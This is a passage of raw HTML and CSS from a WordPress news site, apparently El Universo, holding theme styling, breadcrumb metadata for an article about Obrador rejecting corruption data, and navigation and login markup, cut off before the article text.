    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #009688;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #009688 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #efefef;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://newseluniverso.com/wp-content/uploads/2017/11/13-1-300x200.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://newseluniverso.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/category/mexico/",
                                "name": "Mexico"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/rechaza-obrador-datos-sobre-corrupcion/",
                                "name": "Rechaza Obrador Datos Sobre ‘Corrupción’"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			.schemapi {
font-size: 11px;
line-height: normal;
text-align: center;
margin: 10px 0;
display: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-4026 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child rechaza-obrador-datos-sobre-corrupcion global-block-template-1 td-magazine td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">World<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://newseluniverso.com/category/world/world-world/">World</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133"><a href="#">US</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="#">Fashion</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="#">Sport</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="#">Music</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://newseluniverso.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 17, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://newseluniverso.com/">
			<img class="td-retina-data"  data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt="" width="272"/>
			<span class="td-visual-hidden">El Universo</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-132"><a href="#">World</a>
<ul class="sub-menu">
